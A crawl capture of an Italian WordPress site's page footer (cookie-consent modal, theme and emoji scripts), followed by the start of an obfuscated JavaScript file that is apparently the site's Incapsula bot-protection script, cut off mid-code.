							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									I cookie analitici anonimi vengono utilizzati per capire come i visitatori interagiscono con il sito web. Questi cookie aiutano a fornire informazioni sulle metriche del numero di visitatori, frequenza di rimbalzo, sorgente di traffico, ecc.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->    <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
    </script>
	<script type="text/javascript"  defer="defer" src="https://epayitalia.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript"  defer="defer" src="https://epayitalia.it/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="mesmerize-theme-js-extra">
/* <![CDATA[ */
var mesmerize_theme_pro_settings = {"reveal-effect":{"enabled":false}};
//# sourceURL=mesmerize-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript"  defer="defer" src="https://epayitalia.it/wp-content/themes/mesmerize-pro/pro/assets/js/theme.bundle.min.js?ver=1.6.173" id="mesmerize-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://epayitalia.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://epayitalia.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<script type="text/javascript">

		CLI_ACCEPT_COOKIE_EXPIRE = 180;
		
	</script>
	<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=332886771" async></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://epayitalia.it/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 23515
content:
var _0x0271=['\x48\x73\x4f\x51\x77\x35\x59\x3d','\x59\x42\x76\x43\x6d\x68\x48\x43\x6f\x38\x4b\x70\x59\x53\x48\x43\x69\x6c\x58\x43\x6d\x4d\x4b\x48\x77\x70\x4d\x68\x77\x37\x66\x44\x67\x58\x50\x43\x69\x38\x4b\x70\x57\x6d\x4a\x7a\x43\x55\x31\x43\x77\x37\x4a\x66\x77\x72\x35\x4f\x4c\x38\x4b\x49\x41\x63\x4b\x66\x58\x38\x4f\x54\x77\x37\x5a\x44\x77\x36\x50\x44\x6a\x69\x45\x3d','\x77\x35\x41\x33\x46\x67\x3d\x3d','\x50\x78\x37\x43\x6d\x51\x3d\x3d','\x4a\x53\x76\x43\x75\x68\x45\x3d','\x47\x63\x4f\x49\x77\x35\x77\x33\x77\x6f\x58\x44\x70\x48\x4d\x30\x46\x57\x4c\x43\x68\x47\x46\x62\x77\x72\x51\x39\x77\x71\x44\x44\x74\x48\x49\x3d','\x77\x70\x62\x43\x71\x47\x68\x56\x41\x67\x3d\x3d','\x77\x34\x4c\x44\x6d\x73\x4b\x66\x77\x70\x73\x3d','\x41\x73\x4f\x42\x53\x48\x66\x43\x6e\x55\x76\x43\x70\x41\x3d\x3d','\x50\x63\x4b\x6f\x77\x35\x62\x43\x6b\x58\x4d\x3d','\x43\x38\x4b\x70\x46\x38\x4f\x57\x77\x70\x63\x51\x43\x33\x30\x3d','\x63\x48\x49\x52\x4a\x57\x51\x32\x77\x35\x54\x44\x74\x33\x49\x41\x47\x41\x3d\x3d','\x45\x6e\x63\x47\x77\x72\x4c\x44\x69\x67\x3d\x3d','\x64\x38\x4b\x66\x47\x38\x4f\x41\x77\x37\x42\x31\x77\x72\x6f\x5a\x77\x72\x2f\x44\x75\x63\x4f\x65\x47\x56\x4e\x30','\x46\x73\x4b\x52\x77\x37\x76\x43\x71\x33\x50\x43\x67\x42\x54\x43\x75\x63\x4f\x2b\x77\x6f\x44\x44\x72\x67\x34\x6a\x77\x6f\x4d\x3d','\x77\x6f\x48\x43\x6c\x63\x4b\x6f\x62\x68\x33\x44\x68\x73\x4b\x53\x77\x72\x54\x44\x72\x63\x4b\x75\x4f\x4d\x4f\x61\x77\x35\x38\x3d','\x65\x45\x48\x44\x69\x32\x45\x30\x45\x33\x59\x41\x77\x72\x33\x44\x6a\x47\x73\x62\x77\x71\x62\x43\x6e\x63\x4f\x78\x49\x77\x6f\x3d','\x43\x38\x4f\x42\x77\x37\x73\x3d','\x54\x4d\x4f\x6f\x77\x34\x59\x3d','\x77\x36\x39\x77\x77\x34\x52\x32','\x47\x38\x4f\x51\x77\x34\x51\x49\x77\x72\x56\x6e\x57\x77\x3d\x3d','\x50\x63\x4b\x35\x77\x35\x6e\x43\x68\x77\x3d\x3d','\x77\x35\x6f\x70\x77\x37\x52\x34','\x4a\x6b\x49\x2b','\x77\x34\x34\x66\x77\x72\x59\x3d','\x4b\x63\x4f\x67\x77\x35\x74\x33\x77\x72\x7a\x44\x6c\x38\x4b\x72\x77\x34\x62\x43\x69\x55\x6b\x67\x62\x6e\x37\x43\x6a\x44\x4d\x72\x77\x34\x52\x6a\x77\x71\x6e\x43\x6e\x63\x4f\x55\x55\x4d\x4f\x51\x77\x70\x70\x79\x5a\x4d\x4f\x67\x77\x6f\x2f\x43\x6c\x4d\x4b\x42','\x65\x63\x4f\x4c\x65\x42\x30\x4a\x77\x34\x4a\x49\x57\x67\x3d\x3d','\x4a\x38\x4b\x76\x77\x37\x37\x43\x6a\x6e\x66\x43\x6b\x52\x62\x43\x6e\x63\x4f\x36\x77\x71\x4c\x44\x71\x77\x6f\x44\x77\x6f\x4c\x43\x69\x31\x59\x31\x43\x58\x34\x3d','\x77\x36\x6b\x50\x77\x72\x55\x3d','\x77\x34\x59\x74\x77\x6f\x6e\x44\x6c\x63\x4f\x42\x77\x35\x6a\x43\x67\x55\x33\x44\x73\x6d\x41\x52\x56\x41\x76\x43\x76\x63\x4b\x70\x66\x53\x7a\x43\x6a\x51\x3d\x3d','\x52\x30\x33\x44\x69\x58\x63\x69\x4d\x32\x30\x48\x77\x72\x33\x43\x68\x77\x3d\x3d','\x66\x4d\x4f\x63\x53\x67\x3d\x3d','\x58\x58\x72\x44\x71\x67\x3d\x3d','\x51\x73\x4f\x65\x77\x36\x5a\x38','\x50\x6d\x54\x43\x69\x63\x4b\x31\x43\x38\x4f\x53\x63\x77\x3d\x3d','\x77\x36\x33\x44\x75\x6d\x68\x52\x43\x6e\x66\x44\x72\x73\x4b\x4a\x77\x37\x66\x44\x6b\x55\x72\x44\x6c\x55\x50\x43\x67\x63\x4f\x7a\x52\x63\x4f\x39\x77\x35\x33\x43\x6b\x56\x66\x43\x6e\x47\x55\x35\x54\x4d\x4f\x43','\x47\x6c\x62\x43\x75\x67\x3d\x3d','\x77\x35\x6e\x44\x72\x63\x4b\x41\x77\x35\x63\x3d','\x4d\x55\x59\x32\x58\x38\x4f\x42\x5a\x46\x66\x43\x68\x38\x4f\x53\x50\x58\x55\x2b\x77\x34\x66\x43\x69\x73\x4f\x6c\x77\x37\x62\x44\x68\x38\x4b\x37\x41\x30\x50\x44\x6b\x73\x4b\x49\x77\x35\x6e\x43\x6e\x63\x4b\x63\x77\x6f\x56\x73\x53\x69\x50\x43\x6f\x63\x4b\x52','\x77\x36\x68\x47\x77\x37\x63\x3d','\x77\x34\x4e\x44\x77\x37\x49\x3d','\x77\x70\x55\x2b\x77\x72\x6c\x69','\x77\x37\x72\x44\x71\x63\x4b\x41\x77\x36\x62\x43\x6b\x38\x4f\x35\x55\x51\x3d\x3d','\x4c\x4d\x4b\x46\x66\x78\x59\x55\x77\x35\x68\x4d\x54\x55\x6a\x43\x67\x63\x4b\x66\x77\x36\x6a\x43\x74\x77\x44\x44\x69\x38\x4f\x4b\x77\x70\x49\x68','\x55\x38\x4b\x6b\x77\x6f\x34\x3d','\x77\x72\x6c\x6b\x77\x34\x63\x3d','\x77\x6f\x58\x43\x74\x73\x4b\x56\x77\x35\x67\x3d','\x77\x71\x66\x43\x72\x4d\x4b\x45\x77\x34\x44\x43\x6c\x63\x4f\x33\x55\x58\x72\x43\x6d\x63\x4b\x76\x5a\x73\x4f\x69\x77\x36\x2f\x43\x67\x41\x66\x43\x6c\x4d\x4f\x49\x77\x34\x6c\x64\x59\x51\x3d\x3d','\x77\x37\x37\x44\x6f\x38\x4b\x5a\x77\x34\x4c\x43\x6c\x73\x4f\x78\x51\x47\x77\x3d','\x77\x71\x66\x44\x6b\x73\x4f\x45','\x47\x63\x4f\x46\x77\x37\x59\x3d','\x54\x77\x63\x78\x58\x77\x3d\x3d','\x55\x42\x6a\x44\x67\x43\x54\x43\x6c\x78\x59\x41','\x47\x33\x38\x78','\x44\x38\x4f\x42\x77\x35\x45\x6f\x77\x71\x6c\x35','\x77\x35\x35\x66\x77\x72\x78\x56\x77\x36\x56\x52\x77\x70\x39\x71\x77\x70\x4e\x33\x62\x78\x51\x45\x77\x36\x64\x43\x77\x37\x33\x43\x6e\x63\x4f\x62\x4f\x51\x3d\x3d','\x77\x34\x51\x50\x77\x6f\x6f\x3d','\x77\x34\x6b\x4b\x77\x6f\x2f\x44\x76\x6a\x33\x43\x67\x51\x3d\x3d','\x77\x71\x66\x43\x74\x57\x6c\x41\x4e\x6d\x66\x44\x75\x4d\x4b\x4a\x77\x36\x4c\x43\x6c\x6b\x45\x3d','\x62\x43\x72\x44\x6c\x6a\x31\x30\x58\x42\x31\x6a\x77\x36\x6a\x43\x6f\x73\x4f\x61\x56\x73\x4f\x44\x77\x72\x6c\x35\x77\x37\x76\x44\x72\x47\x4c\x44\x73\x78\x55\x79\x4f\x67\x45\x43\x77\x36\x39\x4c\x66\x33\x50\x44\x6f\x73\x4b\x4a\x77\x34\x5a\x44','\x41\x38\x4b\x70\x46\x38\x4f\x43\x77\x6f\x34\x63\x43\x6d\x63\x3d','\x77\x35\x6b\x32\x77\x37\x4a\x33\x77\x71\x2f\x43\x76\x63\x4f\x48\x55\x41\x3d\x3d','\x42\x63\x4f\x48\x77\x34\x63\x69\x61\x4d\x4f\x66','\x47\x63\x4f\x2b\x77\x35\x63\x3d','\x49\x63\x4f\x46\x53\x45\x59\x3d','\x49\x78\x76\x44\x72\x63\x4f\x55\x77\x35\x76\x43\x6e\x63\x4f\x47','\x5a\x42\x66\x44\x74\x38\x4f\x6a\x77\x35\x50\x43\x67\x4d\x4f\x38\x77\x35\x58\x44\x6b\x4d\x4b\x68\x77\x6f\x55\x51','\x55\x48\x74\x61\x77\x71\x66\x43\x68\x78\x50\x44\x70\x63\x4b\x74\x77\x36\x66\x44\x6b\x38\x4f\x43\x52\x4d\x4b\x30\x43\x52\x6e\x44\x6c\x6a\x59\x50\x44\x41\x6e\x44\x6d\x4d\x4f\x50','\x51\x41\x58\x44\x6b\x7a\x6c\x77','\x77\x6f\x51\x61\x5a\x56\x4c\x44\x67\x73\x4b\x42','\x46\x45\x4d\x69','\x77\x36\x31\x72\x77\x37\x45\x3d','\x46\x4d\x4f\x73\x77\x37\x63\x3d','\x77\x37\x2f\x44\x74\x4d\x4b\x44','\x77\x71\x6a\x43\x76\x4d\x4b\x55','\x57\x7a\x2f\x44\x74\x77\x3d\x3d','\x48\x63\x4b\x55\x57\x41\x3d\x3d','\x77\x36\x50\x44\x6a\x42\x41\x3d','\x77\x36\x66\x43\x73\x67\x41\x3d','\x77\x70\x50\x44\x76\x33\x42\x36\x77\x36\x6a\x43\x76\x55\x49\x79\x77\x36\x51\x39\x53\x38\x4f\x6d\x77\x34\x31\x57\x77\x6f\x44\x43\x72\x38\x4f\x46\x77\x72\x5a\x59\x77\x71\x6a\x43\x70\x77\x6e\x43\x6f\x73\x4f\x7a\x41\x4d\x4b\x56\x66\x73\x4f\x33\x77\x6f\x58\x44\x67\x4d\x4b\x57\x77\x37\x48\x43\x6b\x38\x4f\x64\x47\x63\x4f\x54\x64\x4d\x4b\x4d\x47\x44\x41\x50\x77\x72\x63\x32\x56\x38\x4f\x2b\x77\x36\x64\x6e\x62\x4d\x4f\x4b\x77\x72\x5a\x56\x43\x31\x66\x43\x6f\x6b\x35\x6a\x47\x38\x4f\x55\x77\x37\x37\x43\x6b\x73\x4b\x66\x77\x71\x76\x43\x6c\x38\x4f\x6a\x77\x72\x6c\x32\x77\x37\x45\x3d','\x55\x73\x4f\x45\x65\x52\x59\x3d','\x43\x63\x4f\x76\x77\x36\x67\x51\x54\x44\x38\x79','\x77\x6f\x6e\x44\x72\x4d\x4f\x34\x77\x72\x67\x4a\x64\x63\x4f\x70\x77\x72\x73\x4e\x77\x36\x38\x79\x77\x37\x66\x43\x68\x77\x3d\x3d','\x77\x71\x6a\x43\x75\x73\x4b\x47','\x77\x35\x68\x6a\x77\x35\x4d\x3d'];(function(_0x21a727,_0x1b933b){var _0x2dfbdf=function(_0x5cdfd3){while(--_0x5cdfd3){_0x21a727['\x70\x75\x73\x68'](_0x21a727['\x73\x68\x69\x66\x74']());}};var _0x159480=function(){var _0x50c5c7={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4d7777,_0x2c6af1,_0xd29260,_0x47a850){_0x47a850=_0x47a850||{};var _0x848922=_0x2c6af1+'\x3d'+_0xd29260;var _0x28a610=0x0;for(var _0x28a610=0x0,_0x231c48=_0x4d7777['\x6c\x65\x6e\x67\x74\x68'];_0x28a610<_0x231c48;_0x28a610++){var _0x42260e=_0x4d7777[_0x28a610];_0x848922+='\x3b\x20'+_0x42260e;var _0x10eaf1=_0x4d7777[_0x42260e];_0x4d7777['\x70\x75\x73\x68'](_0x10eaf1);_0x231c48=_0x4d7777['\x6c\x65\x6e\x67\x74\x68'];if(_0x10eaf1!==!![]){_0x848922+='\x3d'+_0x10eaf1;}}_0x47a850['\x63\x6f\x6f\x6b\x69\x65']=_0x848922;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x30cea8,_0x181f6b){_0x30cea8=_0x30cea8||function(_0x2d9d79){return _0x2d9d79;};var _0x169e37=_0x30cea8(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x181f6b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x20902c=function(_0x25613f,_0x58309d){_0x25613f(++_0x58309d);};_0x20902c(_0x2dfbdf,_0x1b933b);return _0x169e37?decodeURIComponent(_0x169e37[0x1]):undefined;}};var _0xb25c8=function(){var _0x56f3e8=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x56f3e8['\x74\x65\x73\x74'](_0x50c5c7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x50c5c7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xb25c8;var _0x1acb71='';var _0x43837c=_0x50c5c7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x43837c){_0x50c5c7['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x43837c){_0x1acb71=_0x50c5c7['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x50c5c7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x159480();}(_0x0271,0x142));var _0x1027=function(_0x21a727,_0x1b933b){_0x21a727=_0x21a727-0x0;var _0x2dfbdf=_0x0271[_0x21a727];if(_0x1027['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5288d8=function(){return this;};var _0x159480=_0x5288d8();var _0x50c5c7='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x159480['\x61\x74\x6f\x62']||(_0x159480['\x61\x74\x6f\x62']=function(_0x4d7777){var _0x2c6af1=String(_0x4d7777)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xd29260=0x0,_0x47a850,_0x848922,_0x4abaab=0x0,_0x28a610='';_0x848922=_0x2c6af1['\x63\x68\x61\x72\x41\x74'](_0x4abaab++);~_0x848922&&(_0x47a850=_0xd29260%0x4?_0x47a850*0x40+_0x848922:_0x848922,_0xd29260++%0x4)?_0x28a610+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x47a850>>(-0x2*_0xd29260&0x6)):0x0){_0x848922=_0x50c5c7['\x69\x6e\x64\x65\x78\x4f\x66'](_0x848922);}return _0x28a610;});}());var _0x231c48=function(_0x42260e,_0x10eaf1){var _0x30cea8=[],_0x181f6b=0x0,_0x2d9d79,_0x169e37='',_0x20902c='';_0x42260e=atob(_0x42260e);for(var _0x25613f=0x0,_0x58309d=_0x42260e['\x6c\x65\x6e\x67\x74\x68'];_0x25613f<_0x58309d;_0x25613f++){_0x20902c+='\x25'+('\x30\x30'+_0x42260e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x25613f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x42260e=decodeURIComponent(_0x20902c);for(var _0xb25c8=0x0;_0xb25c8<0x100;_0xb25c8++){_0x30cea8[_0xb25c8]=_0xb25c8;}for(_0xb25c8=0x0;_0xb25c8<0x100;_0xb25c8++){_0x181f6b=(_0x181f6b+_0x30cea8[_0xb25c8]+_0x10eaf1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xb25c8%_0x10eaf1['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2d9d79=_0x30cea8[_0xb25c8];_0x30cea8[_0xb25c8]=_0x30cea8[_0x181f6b];_0x30cea8[_0x181f6b]=_0x2d9d79;}_0xb25c8=0x0;_0x181f6b=0x0;for(var _0x56f3e8=0x0;_0x56f3e8<_0x42260e['\x6c\x65\x6e\x67\x74\x68'];_0x56f3e8++){_0xb25c8=(_0xb25c8+0x1)%0x100;_0x181f6b=(_0x181f6b+_0x30cea8[_0xb25c8])%0x100;_0x2d9d79=_0x30cea8[_0xb25c8];_0x30cea8[_0xb25c8]=_0x30cea8[_0x181f6b];_0x30cea8[_0x181f6b]=_0x2d9d79;_0x169e37+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x42260e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x56f3e8)^_0x30cea8[(_0x30cea8[_0xb25c8]+_0x30cea8[_0x181f6b])%0x100]);}return _0x169e37;};_0x1027['\x72\x63\x34']=_0x231c48;_0x1027['\x64\x61\x74\x61']={};_0x1027['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1acb71=_0x1027['\x64\x61\x74\x61'][_0x21a727];if(_0x1acb71===undefined){if(_0x1027['\x6f\x6e\x63\x65']===undefined){var _0x43837c=function(_0x333931){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x333931;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x43837c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x534624=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x534624['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x43837c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x285a01){if(!Boolean(~_0x285a01)){return _0x285a01;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x43837c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x345a7a){for(var _0x32b92f=0x0,_0x5ca268=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x32b92f<_0x5ca268;_0x32b92f++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5ca268=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x345a7a(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x43837c(_0x1027)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x1027['\x6f\x6e\x63\x65']=!![];}_0x2dfbdf=_0x1027['\x72\x63\x34'](_0x2dfbdf,_0x1b933b);_0x1027['\x64\x61\x74\x61'][_0x21a727]=_0x2dfbdf;}else{_0x2dfbdf=_0x1acb71;}return _0x2dfbdf;};(function(){var _0x25016e={'\x75\x44\x48':function _0x3eeb86(_0x5ecb5e,_0x443bb6){return _0x5ecb5e+_0x443bb6;},'\x46\x7a\x41':function _0x3d8fc1(_0x650112){return _0x650112();},'\x68\x4a\x48':function _0x2964b3(_0x49ec48,_0x41dabd){return _0x49ec48+_0x41dabd;},'\x62\x78\x77':function _0x54bf4f(_0x60a81f,_0x3c4c0c){return _0x60a81f-_0x3c4c0c;},'\x63\x43\x6a':function _0x24e037(_0x43146a,_0x13ee03){return _0x43146a-_0x13ee03;},'\x63\x70\x79':function _0x525883(_0x535462,_0x5a7a54){return _0x535462==_0x5a7a54;},'\x77\x74\x4b':function _0x4141ca(_0x219050,_0x545c63){return _0x219050+_0x545c63;}};var _0x5a7a74=_0x1027('0x0', '\x73\x51\x43\x2a')[_0x1027('0x1', '\x38\x4c\x29\x6e')]('\x7c'),_0x460797=0x0;while(!![]){switch(_0x5a7a74[_0x460797++]){case'\x30':var _0x322ba1=this[_0x1027('0x2', '\x30\x31\x58\x75')];continue;case'\x31':var _0x5ee2bc={'\x70\x5a\x4a':function _0x1f0535(_0x529fe8,_0x5437b1){return _0x25016e[_0x1027('0x3', '\x73\x51\x43\x2a')](_0x529fe8,_0x5437b1);},'\x6a\x64\x77':function _0x39e025(_0x248383,_0x557761){return _0x248383(_0x557761);},'\x50\x64\x48':function _0x3e5741(_0x1d62c3){return _0x25016e[_0x1027('0x4', '\x78\x53\x5d\x73')](_0x1d62c3);},'\x6a\x79\x47':function _0x59da98(_0x26baf7,_0x364239){return _0x25016e[_0x1027('0x5', '\x61\x45\x34\x23')](_0x26baf7,_0x364239);},'\x68\x52\x42':function _0x58dbf3(_0x1dd8ec,_0x325af2){return _0x25016e[_0x1027('0x6', '\x40\x57\x6a\x33')](_0x1dd8ec,_0x325af2);},'\x43\x57\x47':function _0xe138a6(_0x2d7093,_0x44c5bb){return _0x25016e[_0x1027('0x7', '\x30\x61\x4d\x74')](_0x2d7093,_0x44c5bb);},'\x61\x61\x64':function _0x53a1ef(_0x1aa621,_0x219c1e){return _0x25016e[_0x1027('0x8', '\x38\x4c\x29\x6e')](_0x1aa621,_0x219c1e);},'\x77\x4f\x6a':function _0x1f96b2(_0x1d7017,_0x5ba94c){return _0x25016e[_0x1027('0x9', '\x21\x71\x29\x7a')](_0x1d7017,_0x5ba94c);},'\x4d\x4c\x59':function _0x1e9534(_0x1205c9,_0x49e5b6){return _0x25016e[_0x1027('0xa', '\x4d\x6b\x55\x50')](_0x1205c9,_0x49e5b6);},'\x4f\x4b\x62':function _0x23addb(_0x359796,_0x421081){return _0x25016e[_0x1027('0xb', '\x67\x23\x63\x35')](_0x359796,_0x421081);},'\x6d\x4c\x71':function _0x516b8c(_0x22222f){return _0x22222f();}};continue;case'\x32':var _0x49480c=_0x1027('0xc', '\xe6\xfd\xc5\x54\xa7\x45\x62\x66');continue;case'\x33':var 